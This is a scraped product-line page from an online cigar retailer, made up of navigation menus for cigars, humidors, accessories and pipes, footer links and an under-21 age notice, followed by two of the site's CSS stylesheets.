                        <div class="coll_1st">
                            <ul>
                       <!-- Begin Full Brand List Link -->
                       <div class="cigar_icon"></div>&nbsp;<a href="/ace-full-cigar-brands-list"><strong>All Brands</strong></a>
                            </ul><br />
                       <!-- End Full Brand List Link -->
                        <div class="coll_1st">
        <ul>
            Categories
            <!-- <li><a href="/ace-full-cigar-brands-list">Big List of Cigar Brands</a></li> -->
            <li><a href="/ace-specials">Freebies and Upgrades</a></li>          
            <li><a href="/special-occasions/best-seller ">Best Sellers</a></li>
            <li><a href='/advance-search-result?miscellaneous=machine_made&category=Cigars'>Machine Made</a></li>
            <li><a href='/advance-search-result?miscellaneous=flavored&category=Cigars'>Flavored Cigars</a></li>
    </div>
                        </div>
                        <!-- Coll-1 -->
                        <!-- Coll-2 -->
                        <div class="coll_2nd">
                            <ul>
                                Price Per Box <li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&category=Cigars'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&category=Cigars'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&category=Cigars'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&category=Cigars'>Over $200.00</a></li>
                            </ul>
                        </div>
                        <!-- Coll-2 -->
                        <!-- Coll-3 -->
                        <div class="coll_3dr">
                             <ul>
                                Price Per Cigar 
								<li><a href='/advance-search-result?price_per_cigar=%240.00-%242.00&category=Cigars'>$0.00-$2.00</a></li>
								<li><a href='/advance-search-result?price_per_cigar=%242.01-%244.00&category=Cigars'>$2.01-$4.00</a></li>
								<li><a href='/advance-search-result?price_per_cigar=%244.01-%246.00&category=Cigars'>$4.01-$6.00</a></li>
								<li><a href='/advance-search-result?price_per_cigar=Over+%246.00&category=Cigars'>Over $6.00</a></li>
                            </ul>
                        </div>
                        <!-- Coll-3 -->
                        <!-- Coll-4 -->
                        <div class="coll_4th">
                            <ul>
                                Strengths <li><a href='/advance-search-result?strength=Mild&category=Cigars'>Mild</a></li><li><a href='/advance-search-result?strength=Mild+to+Medium&category=Cigars'>Mild to Medium</a></li><li><a href='/advance-search-result?strength=Medium+to+Full&category=Cigars'>Medium to Full</a></li><li><a href='/advance-search-result?strength=Medium&category=Cigars'>Medium</a></li><li><a href='/advance-search-result?strength=Full&category=Cigars'>Full</a></li>
                            </ul>
                        </div>
                        <!-- Coll-4 -->
                        <!-- Coll-5 -->
                        <div class="coll_5th">
                            <ul>
                                Wrappers <li><a href='/advance-search-result?wrapper=Brazilian&category=Cigars'>Brazilian</a></li><li><a href='/advance-search-result?wrapper=Connecticut&category=Cigars'>Connecticut</a></li><li><a href='/advance-search-result?wrapper=Corojo&category=Cigars'>Corojo</a></li><li><a href='/advance-search-result?wrapper=Dominican&category=Cigars'>Dominican</a></li><li><a href='/advance-search-result?wrapper=Habano&category=Cigars'>Habano</a></li><li><a href='/advance-search-result?wrapper=Maduro&category=Cigars'>Maduro</a></li><li><a href='/advance-search-result?wrapper=Nicaraguan&category=Cigars'>Nicaraguan</a></li>
                            </ul>
                        </div>
                        <!-- Coll-5 -->
                        <!-- Coll-5 commented out -->
                        <!-- <div class="coll_5th"> 
                            <!-- <a href="#"> 
                                 <img src="/images/img_5cigar.gif" alt="" class="banner_border" /></a>
                        </div> -->
                        <!-- Coll-5 commented out -->
                    </div></li>
                <!-- Cigar Menu -->

                <!-- Humidors -->
                <li><a href="#">Humidors & Cases</a>
<div class="dropdown_submenu">
<!-- Coll-1 -->
    <div class="coll_1st">
           <ul>
                 <div class="icon-humidor"></div>&nbsp;<a href="/category/humidors-cases/"><strong>All Humidors</strong></a>
           </ul>
        <br />
           <ul>
            Humidor Sizes
            <li><a href='/advance-search-result?fk_humidor_size=Small+(1-50)&category=Humidors+%26+Cases'>Small (1-50)</a></li><li><a href='/advance-search-result?fk_humidor_size=Medium+(50-100)&category=Humidors+%26+Cases'>Medium (50-100)</a></li><li><a href='/advance-search-result?fk_humidor_size=Large+(100%2b)&category=Humidors+%26+Cases'>Large (100+)</a></li>
            
        </ul>
    </div>
<!-- Coll-1 -->

<!-- Coll-2 -->
    <div class="coll_2nd">
         <ul>
            Humidor Type
            <li><a href='/advance-search-result?fk_humidor_type=Cabinet&category=Humidors+%26+Cases'>Cabinet</a></li><li><a href='/advance-search-result?fk_humidor_type=Travel&category=Humidors+%26+Cases'>Travel</a></li><li><a href='/advance-search-result?fk_humidor_type=Desktop&category=Humidors+%26+Cases'>Desktop</a></li><li><a href='/advance-search-result?fk_humidor_type=Glasstop&category=Humidors+%26+Cases'>Glasstop</a></li>
        </ul>
    </div>
<!-- Coll-2 -->

<!-- Coll-3 -->
    <div class="coll_3dr">
         <ul>
            <span style="white-space:nowrap;">Humidor Accessories</span>            <li><a href='/advance-search-result?fk_humidor_accessories=Solution&category=Humidors+%26+Cases'>Solution</a></li><li><a href='/advance-search-result?fk_humidor_accessories=Humidifier&category=Humidors+%26+Cases'>Humidifier</a></li><li><a href='/advance-search-result?fk_humidor_accessories=Hygrometer&category=Humidors+%26+Cases'>Hygrometer</a></li>
        </ul>
</div>
<!-- Coll-3 -->

<!-- Coll-4 -->
        <div class="coll_4th">
        <ul>
            Price Range
<li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&category=Humidors+%26+Cases'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&category=Humidors+%26+Cases'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&category=Humidors+%26+Cases'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&category=Humidors+%26+Cases'>Over $200.00</a></li>
            
        </ul>
</div>
<!-- Coll-4 -->
    
<!-- Coll-5 -->
            <!-- <div class="coll_5th">
            <a href="#">
            <img src="/images/img-humidors-headermenu.jpg" width="173px" alt="Humidors" class="banner_border" /></a>
            </div> -->
<!-- Coll-5 -->
</div></li>
                <!-- Humidors -->

                <!-- Accessories -->
                <li><a href="#">Accessories</a>
<div class="dropdown_submenu">
    <!-- Coll-1 -->
    <div class="coll_1st">
        <ul>
            Lighters
            <li><a href="/category/lighters">All Lighters</a></li>
            <li><a href='/advance-search-result?fk_flame_type=Quad&category=Lighters'>Quad Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Soft&category=Lighters'>Soft Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Single&category=Lighters'>Single Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Triple&category=Lighters'>Triple Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Double&category=Lighters'>Double Flame</a></li>
            <li><a href="/advance-search-result/?brand=prometheus&category=Lighters">Prometheus</a></li>
            <li><a href="/advance-search-result?brand=xikar&category=Lighters">Xikar</a></li>
            
        </ul>
    </div>
    <div class="coll_2nd">
        <ul>
            Cutters
            <li><a href="/category/cutters">All Cutters</a></li>
            <li><a href="/advance-search-result?brand=xikar&category=Cutters">Xikar</a></li>         
            <!-- <li><a href="#">Guillotine Cutters</a></li> -->
            <li><a href='/advance-search-result?fk_cutter_style=Punch&category=Cutters'>Punch Cutters</a></li><li><a href='/advance-search-result?fk_cutter_style=V-Cut&category=Cutters'>V-Cut Cutters</a></li>
        </ul>
    </div>
    <div class="coll_3dr">
        <ul>
            Ashtrays
            <li><a href="/category/ashtrays">All Ashtrays</a></li>
                        <li><a href="/advance-search-result?fk_finger_slots=1,2&category=Ashtrays">1 - 2 Fingers</a></li>
            <li><a href="/advance-search-result?fk_finger_slots=3,4&category=Ashtrays">3 - 4 Fingers</a></li>
            <li><a href="/advance-search-result?fk_finger_slots=5,6+Plus&category=Ashtrays">5 Plus Fingers</a></li>
            <li><a href="/advance-search-result?fk_ashtray_material=Ceramic&category=Ashtrays">Ceramic Ashtrays</a></li>
            <li><a href="/advance-search-result?fk_ashtray_material=Metal&category=Ashtrays">Metal Ashtrays</a></li>
        </ul>
    </div>
    <!-- Coll-4 -->
        <div class="coll_4th">
        <ul>
            Price Range
<li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&category=Ashtrays%2cLighters%2cCutters'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&category=Ashtrays%2cLighters%2cCutters'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&category=Ashtrays%2cLighters%2cCutters'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&category=Ashtrays%2cLighters%2cCutters'>Over $200.00</a></li>
            
        </ul>
</div>
<!-- Coll-4 -->
<!-- Coll-5 -->
                        <!-- <div class="coll_5th">
                            <a href="#">
                                <img src="/images/img-accessories-headermenu.jpg" alt="" class="banner_border" width="173px"/></a>
                        </div> -->
                        <!-- Coll-5 -->
</div></li>
                <!-- Accessories -->

                <!-- Pipes -->
                <li><a href="#">Pipes</a>
                    <div class="dropdown_submenu">
                        <!-- Coll-1 -->
                        <div class="coll_1st">
                            <div>
                               <ul>
                                <div class="tobacco"></div>&nbsp;<a href="/category/pipe-tobacco/"><strong>All Tobacco</strong></a>
                              </ul>
                          <br />
                               <ul>
                                <div class="pipe"></div>&nbsp;<a href="/category/pipes/"><strong>All Pipes</strong></a>
                              </ul>
                          <br />
                            </div>                             
                            <ul>
                                Pipe Samplers &amp; Kits
                                <li><a href="#">COMING SOON!</a></li>                                
<!-- <li><a href="/search/?q=pipe+starter">Pipe Starter Kits</a></li> -->
                                <!-- <li><a href="/search/?q=Pipe+Accessories+Kit+%23">Pipe Accessories Kits</a></li> -->
                                <!-- <li><a href="/search/?q=Pipe+sampler&amp;w=pipe+tobacco+sampler">Pipe Tobacco Samplers</a></li> -->
                            </ul>
                        </div>
                        <!-- Coll-1 -->
                        <!-- Coll-2 -->
                        <div class="coll_2nd">
                        <ul>
                                Pipe Tobacco                                <li><a href='/advance-search-result?fk_packaging=Bulk&category=Pipe+Tobacco'>Bulk</a></li><li><a href='/advance-search-result?fk_packaging=Tin&category=Pipe+Tobacco'>Tin</a></li><li><a href='/advance-search-result?fk_packaging=Can&category=Pipe+Tobacco'>Can</a></li><li><a href='/advance-search-result?fk_packaging=Bag&category=Pipe+Tobacco'>Bag</a></li><li><a href='/advance-search-result?fk_packaging=Pouch&category=Pipe+Tobacco'>Pouch</a></li>
                            </ul>
                        </div>
                        <!-- Coll-2 -->
                        <!-- Coll-3 -->
                        <div class="coll_3dr">
                            <ul>
                                Pipe Accessories
                                <li><a href="#">COMING SOON!</a></li>
                                <!--<li><a href="/pipes/pipe-stands/">Stands</a></li>-->
                                <!--<li><a href="/pipes/pipe-tools/">Tools</a></li>-->
                                <!--<li><a href="/pipes/pipe-cleaners/">Cleaners</a></li>-->
                                <!--<li><a href="/pipes/pipe-filters/">Filters</a></li>-->
                                <!--<li><a href="/search/?q=pouch&amp;t=Pipe+Pouches">Pipe & Tobacco</a></li>-->
                                <!-- <li><a href="/search/?q=pouch&amp;t=Pipe+Pouches">Pouches</a></li> -->
                                <!-- <li><a href="/pipes/pipe-ashtrays/">Ashtrays</a></li> -->
                            </ul>
                        </div>
                        <!-- Coll-3 -->
                        <!-- Coll-4 -->
                        <div class="coll_4th">
                            <ul>
                                Pipe Types
                                <li><a href="#">COMING SOON!</a></li>
                                <!--<li><a href='/advance-search-result?fk_pipe_type=Briar+Pipe&category=Pipes'>Briar Pipe</a></li><li><a href='/advance-search-result?fk_pipe_type=Churchwarden+Pipes&category=Pipes'>Churchwarden Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Meerschaum+Pipes&category=Pipes'>Meerschaum Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Corn+Cob+Pipes&category=Pipes'>Corn Cob Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Artisan+Pipes&category=Pipes'>Artisan Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Estate+Pipes&category=Pipes'>Estate Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Basket+Pipes&category=Pipes'>Basket Pipes</a></li> -->
                            </ul>
                        </div>
                        <!-- Coll-4 -->
                        <!-- Coll-5 -->
                        <div class="coll_5th">
                            <ul>
                                Top Pipe Brands
                                <li><a href="#">COMING SOON!</a></li>
                                <!--<li><a href="/brands/1556/big-ben/">Big Ben Pipes</a></li>-->
                                <!--<li><a href="/brands/1551/butz-choquin/">Butz-Choquin Pipes</a></li>-->
                                <!--<li><a href="/brands/1550/chacom/">Chacom Pipes</a></li>-->
                                <!--<li><a href="/brands/1552/medico/">Medico Pipes</a></li>-->
                                <!--<li><a href="/brands/1388/nording/">Nording Pipes</a></li>-->
                                <!--<li><a href="/brands/1414/peterson/">Peterson Pipes</a></li>-->
                                <!--<li><a href="/brands/1470/savinelli/">Savinelli Pipes</a></li>-->
                                <!--<li><a href="/brands/1496/stanwell/">Stanwell Pipes</a></li>-->
                            </ul>
                        </div>
                        <!-- Coll-5 -->
                        <!-- Coll-5 IMAGE -->
                        <!-- <div class="coll_5th">
                            <a href="#">
                                <img src="/images/img-pipes-headermenu.jpg" width="173px" alt="" class="banner_border" /></a>
                        </div> -->
                        <!-- Coll-5 IMAGE -->
                    </div></li>
                <!-- Pipes -->
               
                <!-- Our Locations -->
                <li><a href="/retail-locations">Our Locations</a>
                </li>
                <!-- Our Locations -->

                <!-- New About Menu (old Events) -->
                <li><a href="#">Events</a>
<div class="dropdown_submenu">
<!-- Coll-1 -->
    <div class="coll_1st">
<ul>
<a href="https://anthonyscigars.com/events"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_01.jpg"></a>
</ul>
    </div>
<!-- Coll-1 -->

<!-- Coll-2 -->
    <div class="coll_2nd">
         <ul>
<a href="https://anthonyscigars.com/retail-locations"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_02.jpg"></a>
        </ul>
    </div>
<!-- Coll-2 -->

<!-- Coll-3 -->
    <div class="coll_3dr">
         <ul>
<a href="http://blog.anthonyscigars.com/"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_03.jpg"></a>
        </ul>
</div>
<!-- Coll-3 -->

<!-- Coll-4 -->
        <div class="coll_4th">
        <ul>
<a href="https://anthonyscigars.com/contact-us"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_04.jpg"></a>
        </ul>
</div>
<!-- Coll-4 -->
    
<!-- Coll-5 -->
            <div class="coll_5th">
           <ul>
           <a href="/events"><strong>Events</strong></a
           </ul>
            <ul>
            <a href="/contact-us"><strong>Contact Us</strong></a>
            </ul>
           <ul>
            <a href="http://blog.anthonyscigars.com"><strong>Blog</strong></a>
           </ul>
        <br />
            </div>
<!-- Coll-5 -->
</div></a>
                      
                </li> 
                <!-- New About Menu (old Events) -->                
            </ul>
        </div>
        <!-- DropDown Menu END -->
    </div>
</div>
<div class="clear"></div>
<div><div id='aspnetmenu_21' class='mnuAdmin'></div><script type="text/javascript" src="/temp_uploads/menu_js_sng4a4zdf2cwlpnbrb0no1nh_0_0_21.js"></script>
<script type='text/javascript'>
MenuCssClass21='mnuAdmin';
CurrentPageName21='product-line';
SelectedPanelList21=',89,1,';
</script>
</div>
<div class="clear"></div>
<!--== Top Menu ==-->
<!--========== TOP BAR INCLUDE END ==========-->
<!--== CONTENTS START ==-->
<div class="container">
<div class="pagecontainer">
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	    <tr><td align="left" valign="top">                   
        
    
    <script type="text/javascript">
        jQuery(function () {
            DrawMenu();
        });
    </script>
    <script>
function OpenLoginBox() { $.prettyPhoto.open("/member_login?iframe=true&width=700&height=500"); }
</script>
<style>
<!--
.FormView td { vertical-align:top;}.characteristics .value_class{ text-align: right;}.characteristics .caption_class{ width:80px;}div#tipDiv { width: 450px; background: linear-gradient(to bottom, #FFFFFF, #FFFFFF, #FFFFFF, #EEEEEE) repeat scroll 0 0 #FFFFFF; border: 1px solid #666666; box-shadow: 0 0 5px 4px #666666; }
-->
</style>
<table width="80%" border="0" cellspacing="10">
	<tbody>
		<tr>
			<td valign="top">
				<div id="left_side" class="left_side"> <div id="CP1_progressbar_105" style="display:none;">
	<div id="ProgressBarContent"><img src="/images/main_progressbar.gif" align="absmiddle" />Please Wait...</div>
</div><div id="CP1_UpdatePanel_105">
	<div id="CP1_ctl02_AutoInterface_VS" style="display:none;">

	</div>

<table border="0" id="table_main_container" align="center" cellpadding="0"  cellspacing="0">    
    <tr>
        <td>
           <div id="CP1_ctl02_Pnl_Filter" style="display:none;">
		
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="CP1_ctl02_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

		</table>
            
	</div> 
        </td>
    </tr>
     <tr>
        <td>
            <div id="CP1_ctl02_Pnl_FV">
		
                
                
                <table class="FormView" cellspacing="0" valign="top" id="CP1_ctl02_AI_FV" style="border-style:None;border-collapse:collapse;">

		</table>
            
	</div>
        </td>
    </tr>
    <tr>
        <td>
            
        </td>
    </tr>
</table>

<input type="hidden" name="ctl00$CP1$ctl02$SYS_HFXSF_Code" id="CP1_ctl02_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_105 = "CP1_ctl02_AI_GV";
    var FV_105 = "CP1_ctl02_AI_FV";
</script>

</div></div></td>
			<td width="20%"></td>
			<td valign="top">
				<div id="right_side" class="right_side">
					<table width="165" border="0" cellspacing="0" cellpadding="0" id="RecentlyViewed">
						<tbody>
							<tr>
								<td valign="top" align="left" class="prod_title">Recently <span style="color: yellow;">Viewed</span></td>
							</tr>
							<tr>
								<td valign="top" align="left" style="padding: 0px;" class="prod_bg">
									<ul> <script type='text/javascript'>$('#RecentlyViewed').hide();</script>     
									</ul></td>
							</tr>
						</tbody>
					</table>
					<table width="100%" border="0" cellspacing="0" cellpadding="0" id="cusalsobuy">
						<tbody>
							<tr>
								<td valign="top" align="left" class="prod_title">Customers buying this also <span style="color: yellow;">purchased</span></td>
							</tr>
							<tr>
								<td> <script type='text/javascript'>$('#cusalsobuy').remove();</script> </td>
							</tr>
						</tbody>
					</table></div></td>
		</tr>
	</tbody>
</table>

        </td></tr>
	</table>
</div>
</div>
<!--== CONTENTS END ==-->
<div id="social_bar">
    <div class="container">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td width="20%" align="left" valign="middle"><a href="/contact-us">
                    <table>
                        <tr>
                            <td>
                                <div class="icon_email"></div>
                            </td>
                            <td>
                                <span>Contact Anthony's</span><br />
                                Contact us today for your<br />
                                cigar questions or sales.
                            </td>
                        </tr>
                    </table>
                </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="/sweepstakes ">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_win"></div>
                                </td>
                                <td>
                                    <span>Sweepstakes</span><br />
                                    Great prizes every month!<br />
                                    Enter for a chance to win.</td>
                            </tr>
                        </table>
                    </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="https://www.facebook.com/anthonyscigaronline" target="_blank">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_facebook"></div>
                                </td>
                                <td>
                                    <span>Facebook</span><br />
                                    Like us today for news,<br />
                                    specials and promotions.</td>
                            </tr>
                        </table>
                    </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="http://www.youtube.com/" target="_blank">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_youtube"></div>
                                </td>
                                <td>
                                    <span>YouTube</span><br />
                                    Product reviews, deals and<br />
                                    tours of the locations.</td>
                            </tr>
                        </table>
                    </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="https://twitter.com/acecigar" target="_blank">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_rss"></div>
                                </td>
                                <td>
                                    <span>Twitter</span><br />
                                    Keep up to date with new inventory,<br />
                                    events, and Price Changes.</td>
                            </tr>
                        </table>
                    </a>
                </td>
            </tr>
        </table>
    </div>
</div>
<div id="footer">
    <div class="container">
<!--== Links ==-->
<ul>
    Cigar Deals            
    <ul class="root">
        <li><a id="ace-specials" href="/ace-specials">A.C.E. Specials</a></li>
        <li><a id="special-occasions/clearance" href="/special-occasions/clearance">Clearance</a></li>
        <li><a id="cigar-month-club" href="/cigar-month-club">Cigar of the Month Club</a></li>
    </ul>
</ul>
<ul>
    Shop by Department    
    <ul class="root">
        <li><a id="/ace-full-cigar-brands-list" href="/ace-full-cigar-brands-list">Full Cigar Brands List</a></li>
        <li><a id="/category/lighters" href="/category/lighters">Lighters</a></li>
        <li><a id="/category/cutters" href="/category/cutters">Cutters</a></li>
        <li><a id="/category/ashtrays" href="/category/ashtrays">Ashtrays</a></li>
        <li><a id="/category/humidors-cases" href="/category/humidors-cases">Humidors &amp; Cases</a></li>
    </ul>
</ul>
<ul>
    Company Info   
    <ul class="root">
        <li><a id="retail-locations" href="/retail-locations">Retail Locations</a></li>
        <li><a id="contact-us" href="/contact-us">Contact Us</a></li>
        <li><a id="privacy-policy" href="/privacy-policy">Privacy Policy</a></li>
        <li><a id="terms_and_conditions" href="/terms_and_conditions">Terms and Conditions</a></li>
        <li><a id="about-us" href="/about-us">About Us</a></li>
    </ul>
</ul>
<ul>
    Customer Service    
    <ul class="root">
        <li><a id="/update-profile" href="/update-profile">My Account</a></li>
        <li><a id="javascript:OpenLightbox(&quot;/news-letter-subscription&quot;,500,480);" href="javascript:OpenLightbox(&quot;/news-letter-subscription&quot;,500,480);">Receive Email Specials</a></li>
        <li><a id="request-catalog" href="/request-catalog">Request a Catalog</a></li>
        <li><a id="return-policy" href="/return-policy">Return Policy</a></li>
        <li><a id="shipping-policy" href="/shipping-policy">Shipping Policy</a></li>
    </ul>
</ul>
<ul style="margin: 0px !important;">
    Media/Information    
    <ul class="root">
        <li><a id="cigar101" href="/cigar101">Cigar 101</a></li>
        <li><a id="ace-staff-reviews" href="/ace-staff-reviews">ACE Staff Picks</a></li>
        <li><a id="/events" href="/events">Events</a></li>
        <li><a id="http://blog.anthonyscigars.com" href="http://blog.anthonyscigars.com">Blog</a></li>
    </ul>
</ul>
<!--== Links ==-->     
       
        <div id="copyright">
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td width="60%" align="left" valign="top">
                        <p>
                            Anthony’s Cigar Emporium does not sell cigars or tobacco related products to anyone under the age of 21.  Our website does not sell cigarettes, pipe tobacco, vape, or e-cigarettes of any kind.<br />
                            <br />
                            If you are not of legal age,<b> please do not enter our site.</b>
                        </p>
                        <span>&copy; 2026 Anthony's Cigar Emporium. All Rights Reserved.</span><br />
                    </td>
                    <td width="40%" align="right" valign="top">
                        <span id="siteseal">
                            <script type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=YhpTrC2vGTiy95ed3AMWnTutCKtEHjIThI3CTQ76BTndVwgrczhtlBe6g62"></script>
                        </span>

                        <br />
                        <br />
                        <p><a href="/sitemap">Sitemap</a></p>
                    </td>
                </tr>
            </table>
        </div>        
    </div>
</div>        
    
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ctl04_AutoInterface_VS"), document.getElementById("CP1_ctl02_AutoInterface_VS"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl04_AutoInterface_VS = document.all ? document.all["ctl04_AutoInterface_VS"] : document.getElementById("ctl04_AutoInterface_VS");
ctl04_AutoInterface_VS.showmessagebox = "True";
ctl04_AutoInterface_VS.showsummary = "False";
ctl04_AutoInterface_VS.validationGroup = "AutoInterface_229_VSGroup";
var CP1_ctl02_AutoInterface_VS = document.all ? document.all["CP1_ctl02_AutoInterface_VS"] : document.getElementById("CP1_ctl02_AutoInterface_VS");
CP1_ctl02_AutoInterface_VS.showmessagebox = "True";
CP1_ctl02_AutoInterface_VS.showsummary = "False";
CP1_ctl02_AutoInterface_VS.validationGroup = "AutoInterface_105_VSGroup";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
function WriteReview(PropertiesID) {
    $.prettyPhoto.open("/testimonials?ppid=" + PropertiesID + "&iframe=true&width=600&height=500")
}
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ctl04_AutoInterface_VS');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('CP1_ctl02_AutoInterface_VS');
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":0,"dynamicLayout":true}, null, null, $get("CP1_progressbar_105"));
});
//]]>
</script>
</form>
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5490b88cfc6a483f85ad5465f79f935f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.anthonyscigars.com/css/menu_sortby.css
body_size: 224
content:
/* Settings Menu*/
.mnuSortBy {
    text-align:right;
    padding:0px 2px 0px 0px;
    display:inline-block;
    float:right;
}

.mnuSortBy ul {
margin:0;
padding:0;
}


.mnuSortBy ul li{
display: block;
margin:0;
padding:0;
 }

.mnuSortBy .level2
 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    text-align:left;
	background: white;
	border: 1px solid #8A623C;
    color: #8A623C;
    position: absolute;
    z-index: 100;
    width:auto;
    display: none;
    margin-top:5px;
    margin-left:5px;    
    height:200px;
    overflow:auto;
    /*border-radius: 8px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.45);
	padding:5px 5px 5px 5px;*/
 }
 
 .mnuSortBy .level2 .root li
 { 
    padding:3px 5px 3px 5px;
}


 .mnuSortBy .level2 .root li a
 { 
    color: #8A623C;
   text-decoration:none;
   font-weight:normal;
}

 .mnuSortBy .level2 .root li:hover{
background-color:lightgrey;
}

.mnuSortBy .level2 .root li.direction:hover{
background-color:white;
}

#span_sortbycaption{
    color: #FFEA00;
    font-weight: bold;
}

#span_sortbyvalue {
    border: 1px solid #8A623C;
    padding:7px;
    color: #8A623C;
}

#span_shortbyddimage {
    padding-left:10px;
}

#span_shortbyddimage img{
    align-items:center !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.anthonyscigars.com/css/style.css
body_size: 9961
content:

*:focus {
	outline:none;
}

html {
	overflow-y:scroll;
}

body {
	margin:0px;
	padding:0px;
	background:url(../images/background.gif) repeat;
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	color:#333333;
	line-height:14px;
}
a {
	color:#341c06;
	text-decoration:none;
	cursor:pointer;
}
a:hover {
	color:#000;
	text-decoration:underline;
}

p {
	margin:0px;
	padding:0px 0px 15px 0px;
}

.SuccessMsg {
    color: green;
    font-weight: bold;
	padding: 8px 8px 8px 8px;
}

.ErrorMsg {
    color: red;
    font-weight: bold;
}

.redstar {
    color: red;
}


hr {
	margin:15px 0px;
	padding:1px 0px;
	border-top:1px solid #8a623c;
	border-bottom:1px solid #8a623c;
	border-right:none;
	border-left:none;
}
/*input, */
h1, h2, h3, h4, h5, h6, ol, ul, li, form, fieldset, img {
	margin:0px;
	padding:0px;
	border:none;
}

h1 {
	font-family:Verdana, Geneva, sans-serif;
	font-size:20px;
	line-height:22px;
	color:#341c06;
	font-weight:normal;
	margin:0px 0px 15px 0px;
	padding:0px 0px 4px 0px;
	border-bottom:4px double #341c06;
}

h2 {
	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:22px;
	color:#000;
	font-weight:normal;
	margin:0px 0px 10px 0px;
}

.clear {
	clear:both;
}

.strong_text {
	color:#341c06;
	font-size:15px;
	line-height:20px;
}

.pagecontainer {
    padding: 0px auto;
    width: 100%;
}

.banner_border {
	border:1px solid #d4d4d4;
	padding:5px;
	background:#fff;
	cursor:pointer;
}
.banner_border:hover {
	border-color:#341c06;
}

.text_field {
	border:1px solid #efe6d1;
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px;
	color:#b1b1b1;
	padding:10px 10px;
	margin:5px 0px 0px 0px;
}
.list_menu {
	background:none;
	border:1px solid #8a623c;
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px;
	color:#8a623c;
	padding:7px;
	margin:0px;
}

.button {
	background:#101010;
	height:34px;
	/*width:100px;*/
	padding:0px 15px;
	border:none;
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	text-transform:uppercase;
	color:#fff;
	cursor:pointer;
	border-radius:2px;
		-webkit-border-radius:2px;
			-moz-border-radius:2px;
}
.button:hover {
	background:#341c06;
}



.container {
	margin:0px auto;
	width:960px;
}


/******************************
		TOP BAR INCLUDE
******************************/
#top_header {
	width:100%;
	float:left;
	background:url(../images/top_bg_yellow.gif) repeat-x top;
}

#logo {
	width: 228px;
	height: 117px;
	margin: 35px 8px 12px 0px;
	float: left;
}
#top_add {
	width:580px;
	float:left;
	font-size:13px;
	color:#fff;
	margin:7px 0px 0px 0px;
}
#top_add a {
	/*color:#fff;*/
	color:#000;
}
#top_add a:hover {
	/*color:#ffea00;*/
	color: #990000;
	text-decoration: underline;
}
#top_add a span {
	/*color:#ffea00;*/
	color:#341c06;
}
#top_phone_number {
	float:right;
	/*width:140px;*/
	text-align:right;
	font-size:13px;
	/*color:#ffea00;*/
	color:#341c06;
	font-weight:bold;
	margin:7px 0px 0px 0px;
}
#top_phone_number img {
	float:left;
